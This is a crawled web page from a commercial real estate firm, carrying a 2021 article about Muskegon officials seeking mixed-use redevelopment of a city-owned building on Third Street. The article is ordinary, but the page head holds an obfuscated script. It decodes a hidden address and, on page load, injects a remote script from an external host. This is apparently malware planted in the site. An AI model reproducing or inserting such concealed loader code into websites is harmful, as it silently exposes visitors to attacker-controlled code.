

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/
body_size: 12887
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Redevelopment of key property bridging Midtown and downtown sought by Muskegon officials - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Redevelopment of key property bridging Midtown and downtown sought by Muskegon officials - Signature Associates" />
	<meta property="og:description" content="A building at a key location near Muskegon’s downtown could revert to its historic look through mixed-use redevelopment being sought by city officials. The city-owned building on Third Street had housed offices of Catholic Charities West Michigan, which recently moved to new facilities in the city. The property includes vacant lots on which the city [&hellip;]" />
	<meta property="og:url" content="https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta property="article:published_time" content="2021-08-12T19:05:36+00:00" />
	<meta property="og:image" content="https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="772" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="20sig15" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="20sig15" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#article","isPartOf":{"@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/"},"author":{"name":"20sig15","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"headline":"Redevelopment of key property bridging Midtown and downtown sought by Muskegon officials","datePublished":"2021-08-12T19:05:36+00:00","mainEntityOfPage":{"@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/"},"wordCount":662,"image":{"@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","keywords":["retail","Redevelopment","Mixed-Use","Commercial","Residential","Muskegon"],"articleSection":["In The Know"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/","url":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/","name":"Redevelopment of key property bridging Midtown and downtown sought by Muskegon officials - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","datePublished":"2021-08-12T19:05:36+00:00","author":{"@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"breadcrumb":{"@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","width":800,"height":772},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/redevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"Redevelopment of key property bridging Midtown and downtown sought by Muskegon officials"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43","name":"20sig15","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","caption":"20sig15"},"url":"https://www.signatureassociates.com/author/20sig15/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fredevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fredevelopment-of-key-property-bridging-midtown-and-downtown-sought-by-muskegon-officials%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6975a105f073d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signatureassociates.com/wp-json/wp/v2/posts/7121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signatureassociates.com/?p=7121' />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-7121 single-format-standard wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


            <section id="sub-top" class="story" style="background-image: url(https://www.signatureassociates.com/wp-content/uploads/2017/06/Banner-Photo-Template_1300x200_InTheKnow.jpg); background-position: center 75%;">
            <div class="clear"></div>
        </section>
        <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont">
            <h4 class="crumbs"><span>Insights</span></h4>
        </article>
        <div class="clear"></div>
        <article class="contain sub-cont news-cont">
            <h3 class="pull" style="float: none;">Redevelopment of key property bridging Midtown and downtown sought by Muskegon officials</h3>
            <p>A building at a key location near Muskegon’s downtown could revert to its historic look through mixed-use redevelopment being sought by city officials.</p>
<p>The city-owned building on Third Street had housed offices of Catholic Charities West Michigan, which recently moved to new facilities in the city. The property includes vacant lots on which the city suggests housing could be built.</p>
<p>“It is the city’s expectation that the site be repurposed and developed into a destination commercial/residential location immediately adjacent to the main downtown corridor,” a request for redevelopment proposals states.</p>
<p>The property takes up the block of Third Street between Muskegon and Houston avenues, about half of which is occupied by the 30,000 square foot building at 1095 Third St. That building has a dated stucco interior that likely will be removed, exposing much larger windows than currently are there, Muskegon Development Services Director Jake Eckholm told MLive.</p>
<p>The site bridges downtown and the Midtown business district along Third Street, and is a key piece in the city’s attempts to build a “walkable” downtown by connecting various commercial areas, including those on Pine Street, Eckholm said.</p>
<p>The city is looking for a development that will “invite” people to check out what Midtown has to offer, he said. The request for proposals says “outdoor seating areas and shared greenspace are highly encouraged.”</p>
<p>The “ideal” proposal would mix housing with at least one commercial development fronting Third Street, according to the request for proposals that city commissioners are expected to approve Tuesday, Aug. 10. The city is seeking proposals for redevelopment and management of the property.</p>
<p>“One of the reasons I’m excited about it is because it’s the most open-minded request for proposals that we’ve put out,” Eckholm said.</p>
<p>The property is in the city’s “Main Street” zoning area, where preferred developments include retail or restaurant establishments set close to the sidewalk and residences or offices on the upper floors.</p>
<p>“Crucial” consideration will be given to proposals that include residences for sale and rent, and residential only proposals also will be considered, according to the request. Commercial lending has become more difficult to obtain since the COVID-19 pandemic, which also increased remote working and the availability of office space, Eckholm said.</p>
<p>Another critical feature the city is looking for is removal of the stucco façade. The request for proposals includes historic images from when the building housed Panyards, a home décor shop, that featured large first-floor shop windows and second-story glass brick.</p>
<p>A rendering also is included that shows a potential historic-leaning rehab of the building and a new building constructed on the current parking lot that fronts Muskegon Avenue.</p>
<p>“We’re going to look favorably on anybody who removes that stucco,” Eckholm said. “That’s something staff definitely will be looking for in any of the proposals.”</p>
<p>The request for proposals suggests reverting to the building’s historic look, and includes historic photos.</p>
<p>The city came into possession of the property when it traded a lot on Seventh Street with Catholic Charities. That’s where the nonprofit built its current administrative offices and a new substance abuse detox center, that opened late this spring.</p>
